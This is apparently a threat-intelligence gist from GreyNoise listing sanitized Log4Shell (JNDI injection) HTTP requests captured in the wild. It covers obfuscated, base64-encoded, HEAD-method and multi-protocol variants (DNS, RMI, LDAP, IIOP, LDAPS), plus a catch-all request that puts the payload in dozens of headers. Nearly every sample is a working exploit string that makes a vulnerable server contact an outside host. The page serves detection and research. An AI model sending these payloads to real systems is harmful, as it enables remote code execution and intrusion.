    <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25Zm7.47 3.97a.75.75 0 0 1 1.06 0l2 2a.75.75 0 0 1 0 1.06l-2 2a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L10.69 8 9.22 6.53a.75.75 0 0 1 0-1.06ZM6.78 6.53 5.31 8l1.47 1.47a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215l-2-2a.75.75 0 0 1 0-1.06l2-2a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path>
</svg>
          </span>
          <a class="wb-break-all" href="#file-payload_samples-md">
            <strong class="user-select-contain gist-blob-name css-truncate-target">
              payload_samples.md
            </strong>
          </a>
        </div>
      </div>
      <div id="file-payload_samples-md-readme" class="Box-body readme blob p-5 p-xl-6 gist-border-0"
    style="overflow: auto" tabindex="0" role="region"
    aria-label="payload_samples.md content, created by nathanqthai on 08:46PM on December 15, 2021."
  >
    <article class="markdown-body entry-content container-lg" itemprop="text"><div class="markdown-heading" dir="auto"><h1 class="heading-element" dir="auto">Samples</h1><a id="user-content-samples" class="anchor" aria-label="Permalink: Samples" href="#samples"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">Enclosed are some sanitized samples of data GreyNoise has identified and collected related to the Log4J vulnerability exploitation in the wild. GreyNoise infrastructure IPs have been removed while preserving the data to the best of our ability. Please note that GreyNoise <strong>HAS NOT</strong> verified if any of these are effective. These examples are not a comprehensive coverage of all the payloads GreyNoise have observed.</p>
<p dir="auto">These samples are intended to provide individuals with a clearer idea of some of the variation in the wild.</p>
<div class="markdown-heading" dir="auto"><h1 class="heading-element" dir="auto">Examples</h1><a id="user-content-examples" class="anchor" aria-label="Permalink: Examples" href="#examples"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">The follow section includes Log4Shell samples seen in the wild</p>
<div class="markdown-heading" dir="auto"><h2 class="heading-element" dir="auto">URL Encoding and Failed <code>argv</code> Input (????)</h2><a id="user-content-url-encoding-and-failed-argv-input-" class="anchor" aria-label="Permalink: URL Encoding and Failed argv Input (????)" href="#url-encoding-and-failed-argv-input-"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">What appears to be a failed attempt:</p>
<div class="highlight highlight-source-httpspec" dir="auto"><pre><span class="pl-k">GET</span><span class="pl-c1"> /?id=%27%24%7B%24%7B%3A%3A-j%7Dndi%3Armi%3A%2F%2F%27%2B+argv%5B2%5D+%2B%27%2Fass%7D%27 HTTP/1.1</span>
<span class="pl-s"><span class="pl-v">Host:</span> &lt;HOST&gt;</span>
<span class="pl-s"><span class="pl-v">Accept:</span> */*</span>
<span class="pl-s"><span class="pl-v">Accept-Encoding:</span> gzip, deflate</span>
<span class="pl-s"><span class="pl-v">Connection:</span> keep-alive</span>
<span class="pl-s"><span class="pl-v">Referer:</span> '${${::-j}ndi:rmi://'+ argv[2] +'/ass}'</span>
<span class="pl-s"><span class="pl-v">User-Agent:</span> '${${::-j}ndi:rmi://'+ argv[2] +'/ass}'</span></pre></div>
<div class="markdown-heading" dir="auto"><h2 class="heading-element" dir="auto"><code>::-</code> and <code>lower:</code> Interpolation</h2><a id="user-content---and-lower-interpolation" class="anchor" aria-label="Permalink: ::- and lower: Interpolation" href="#--and-lower-interpolation"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">Two obfuscation examples:</p>
<div class="highlight highlight-source-httpspec" dir="auto"><pre><span class="pl-k">GET</span><span class="pl-c1"> /?q=${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://5.255.97.172:1389/a} HTTP/1.1</span>
<span class="pl-s"><span class="pl-v">Host:</span> &lt;HOST&gt;</span>
<span class="pl-s"><span class="pl-v">Connection:</span> close</span>
<span class="pl-s"><span class="pl-v">Accept:</span> */*</span>
<span class="pl-s"><span class="pl-v">Accept-Encoding:</span> gzip</span>
<span class="pl-s"><span class="pl-v">Accept-Language:</span> en</span>
<span class="pl-s"><span class="pl-v">Connection:</span> close</span>
<span class="pl-s"><span class="pl-v">User-Agent:</span> Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36</span></pre></div>
<div class="highlight highlight-source-httpspec" dir="auto"><pre><span class="pl-k">GET</span><span class="pl-c1"> /?q=${${lower:${lower:jndi}}:${lower:rmi}://5.255.97.172:1389/a} HTTP/1.1</span>
<span class="pl-s"><span class="pl-v">Host:</span> &lt;HOST&gt;</span>
<span class="pl-s"><span class="pl-v">Connection:</span> close</span>
<span class="pl-s"><span class="pl-v">Accept:</span> */*</span>
<span class="pl-s"><span class="pl-v">Accept-Encoding:</span> gzip</span>
<span class="pl-s"><span class="pl-v">Accept-Language:</span> en</span>
<span class="pl-s"><span class="pl-v">Connection:</span> close</span>
<span class="pl-s"><span class="pl-v">User-Agent:</span> Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.67 Safari/537.36</span></pre></div>
<div class="markdown-heading" dir="auto"><h2 class="heading-element" dir="auto">Base64 Encoded in Authorization Header</h2><a id="user-content-base64-encoded-in-authorization-header" class="anchor" aria-label="Permalink: Base64 Encoded in Authorization Header" href="#base64-encoded-in-authorization-header"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">GET parameter as well as encoded into the authorization header:</p>
<div class="highlight highlight-source-httpspec" dir="auto"><pre><span class="pl-k">GET</span><span class="pl-c1"> /?x=$%7Bjndi:ldap://ec725b34.dns.1433.eu.org%7D HTTP/1.1</span>
<span class="pl-s"><span class="pl-v">Host:</span> &lt;IP_ADDRESS&gt;:631</span>
<span class="pl-s"><span class="pl-v">user-agent:</span> ${jndi:ldap://ec725b34.dns.1433.eu.org}</span>
<span class="pl-s"><span class="pl-v">Accept-Encoding:</span> gzip, deflate, br</span>
<span class="pl-s"><span class="pl-v">Accept:</span> */*</span>
<span class="pl-s"><span class="pl-v">Connection:</span> keep-alive</span>
<span class="pl-s"><span class="pl-v">authorization:</span> Basic JHtqbmRpOmxkYXA6Ly9lYzcyNWIzNC5kbnMuMTQzMy5ldS5vcmd9OiR7am5kaTpsZGFwOi8vZWM3MjViMzQuZG5zLjE0MzMuZXUub3JnfQ==</span><span class="pl-c1"></span>
<span class="pl-s"><span class="pl-v">referer:</span> ${jndi:ldap://ec725b34.dns.1433.eu.org}</span></pre></div>
<p dir="auto">Decoded base64:</p>
<div class="highlight highlight-source-shell" dir="auto"><pre><span class="pl-smi">${jndi<span class="pl-k">:</span>ldap<span class="pl-k">://</span>ec725b34.dns.1433.eu.org}</span>:<span class="pl-smi">${jndi<span class="pl-k">:</span>ldap<span class="pl-k">://</span>ec725b34.dns.1433.eu.org}</span></pre></div>
<div class="markdown-heading" dir="auto"><h2 class="heading-element" dir="auto"><code>HEAD</code> method</h2><a id="user-content-head-method" class="anchor" aria-label="Permalink: HEAD method" href="#head-method"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">Any method could appear, we simply wanted to provide an example of a method that was not <code>GET</code> or <code>POST</code>:</p>
<div class="highlight highlight-source-httpspec" dir="auto"><pre><span class="pl-k">HEAD</span><span class="pl-c1"> /websso/SAML2/SSO/vsphere.local?SAMLRequest= HTTP/1.1</span>
<span class="pl-s"><span class="pl-v">Host:</span> &lt;IP_ADDRESS&gt;:8545</span>
<span class="pl-s"><span class="pl-v">Connection:</span> close</span>
<span class="pl-s"><span class="pl-v">Connection:</span> close</span>
<span class="pl-s"><span class="pl-v">User-Agent:</span> Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36</span>
<span class="pl-s"><span class="pl-v">X-Forwarded-For:</span> ${jndi:ldap://X-Forwarded-For.c6qtab5mk1u0ihtclet0cg47m7aeoyjro.interact.sh/x}</span></pre></div>
<div class="markdown-heading" dir="auto"><h2 class="heading-element" dir="auto">DNS</h2><a id="user-content-dns" class="anchor" aria-label="Permalink: DNS" href="#dns"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<div class="highlight highlight-source-httpspec" dir="auto"><pre><span class="pl-k">GET</span><span class="pl-c1"> /$%7Bjndi:dns://45.83.64.1/securityscan-http664%7D HTTP/1.1</span>
<span class="pl-s"><span class="pl-v">Host:</span> &lt;IP_ADDRESS&gt;:664</span>
<span class="pl-s"><span class="pl-v">User-Agent:</span> ${jndi:dns://45.83.64.1/securityscan-http664}</span>
<span class="pl-s"><span class="pl-v">Referer:</span> ${jndi:dns://45.83.64.1/securityscan-http664}</span>
<span class="pl-s"><span class="pl-v">X-Api-Version:</span> ${jndi:dns://45.83.64.1/securityscan-http664}</span>
<span class="pl-s"><span class="pl-v">Accept-Encoding:</span> gzip</span></pre></div>
<div class="markdown-heading" dir="auto"><h2 class="heading-element" dir="auto">RMI</h2><a id="user-content-rmi" class="anchor" aria-label="Permalink: RMI" href="#rmi"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<div class="highlight highlight-source-httpspec" dir="auto"><pre><span class="pl-k">GET</span><span class="pl-c1"> /$%7Bjndi:ldap://67.205.191.102:1389/jxjrbt%7D HTTP/1.1</span>
<span class="pl-s"><span class="pl-v">Host:</span> &lt;HOST&gt;</span>
<span class="pl-s"><span class="pl-v">Accept:</span> */*</span>
<span class="pl-s"><span class="pl-v">Accept-Encoding:</span> gzip, deflate</span>
<span class="pl-s"><span class="pl-v">Connection:</span> keep-alive</span>
<span class="pl-s"><span class="pl-v">User-Agent:</span> ${jndi:rmi://67.205.191.102:1099/djf6hl}</span></pre></div>
<div class="markdown-heading" dir="auto"><h2 class="heading-element" dir="auto">IIOP</h2><a id="user-content-iiop" class="anchor" aria-label="Permalink: IIOP" href="#iiop"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<div class="highlight highlight-source-httpspec" dir="auto"><pre><span class="pl-k">GET</span><span class="pl-c1"> /$%7Bjndi:iiop://128.90.61.199:10834/1639501300%7D HTTP/1.1</span>
<span class="pl-s"><span class="pl-v">Host:</span> &lt;IP_ADDRESS&gt;:443</span>
<span class="pl-s"><span class="pl-v">Connection:</span> close</span>
<span class="pl-s"><span class="pl-v">Accept-Encoding:</span> gzip</span>
<span class="pl-s"><span class="pl-v">Connection:</span> TE, close</span>
<span class="pl-s"><span class="pl-v">Referer:</span> ${jndi:iiop://128.90.61.199:10834/1639501300}</span>
<span class="pl-s"><span class="pl-v">Te:</span> deflate,gzip;q=0.3</span>
<span class="pl-s"><span class="pl-v">User-Agent:</span> ${jndi:iiop://128.90.61.199:10834/1639501300}</span>
<span class="pl-s"><span class="pl-v">X-Api-Version:</span> ${jndi:iiop://128.90.61.199:10834/1639501300}</span></pre></div>
<div class="markdown-heading" dir="auto"><h2 class="heading-element" dir="auto">LDAPS</h2><a id="user-content-ldaps" class="anchor" aria-label="Permalink: LDAPS" href="#ldaps"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<div class="highlight highlight-source-httpspec" dir="auto"><pre><span class="pl-k">GET</span><span class="pl-c1"> /$%7Bjndi:ldaps://0241465b.probe001.log4j.leakix.net:443/b%7D?${jndi:ldaps://0241465b.probe001.log4j.leakix.net:443/b}=${jndi:ldaps://0241465b.probe001.log4j.leakix.net:443/b} HTTP/1.1</span>
<span class="pl-s"><span class="pl-v">Host:</span> &lt;IP_ADDRESS&gt;:443</span>
<span class="pl-s"><span class="pl-v">Connection:</span> close</span>
<span class="pl-s"><span class="pl-v">Accept-Encoding:</span> gzip</span>
<span class="pl-s"><span class="pl-v">Cache-Control:</span> ${jndi:ldaps://0241465b.probe001.log4j.leakix.net:443/b}</span>
<span class="pl-s"><span class="pl-v">Connection:</span> close</span>
<span class="pl-s"><span class="pl-v">Cookie:</span> ${jndi:ldaps://0241465b.probe001.log4j.leakix.net:443/b}=${jndi:ldaps://0241465b.probe001.log4j.leakix.net:443/b}</span>
<span class="pl-s"><span class="pl-v">User-Agent:</span> ${jndi:ldaps://0241465b.probe001.log4j.leakix.net:443/b}</span>
<span class="pl-s"><span class="pl-v">X-Leakix:</span> ${jndi:ldaps://0241465b.probe001.log4j.leakix.net:443/b}</span></pre></div>
<div class="markdown-heading" dir="auto"><h2 class="heading-element" dir="auto">Brute Force HTTP Check</h2><a id="user-content-brute-force-http-check" class="anchor" aria-label="Permalink: Brute Force HTTP Check" href="#brute-force-http-check"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">We noticed some of these going around that attempts to be a catch-all, note the parameters and the <code>POST</code> body:</p>
<div class="highlight highlight-source-httpspec" dir="auto"><pre><span class="pl-k">POST</span><span class="pl-c1"> /global-protect/login.esp?v=%24%7Bjndi%3Armi%3A%2F%2F&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn%7D HTTP/1.1</span>
<span class="pl-s"><span class="pl-v">Host:</span> &lt;IP_ADDRESS&gt;:8081</span>
<span class="pl-s"><span class="pl-v">Accept:</span> */*</span>
<span class="pl-s"><span class="pl-v">Accept-Charset:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">Accept-Datetime:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">Accept-Encoding:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">Accept-Language:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">Cache-Control:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">Connection:</span> keep-alive</span>
<span class="pl-s"><span class="pl-v">Content-Length:</span> 298</span>
<span class="pl-s"><span class="pl-v">Content-Type:</span> application/json</span>
<span class="pl-s"><span class="pl-v">Cookie:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">Dnt:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">Forwarded:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">Forwarded-For:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">Forwarded-For-Ip:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">Forwarded-Proto:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">From:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">Max-Forwards:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">Origin:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">Pragma:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">Referer:</span> https://${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">Te:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">True-Client-Ip:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">Upgrade:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">User-Agent:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">Via:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">Warning:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Api-Version:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Att-Deviceid:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Correlation-Id:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Csrf-Token:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Csrftoken:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Do-Not-Track:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Foo:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Foo-Bar:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Forward-For:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Forward-Proto:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Forwarded:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Forwarded-By:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Forwarded-For:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Forwarded-For-Original:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Forwarded-Host:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Forwarded-Port:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Forwarded-Proto:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Forwarded-Protocol:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Forwarded-Scheme:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Forwarded-Server:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
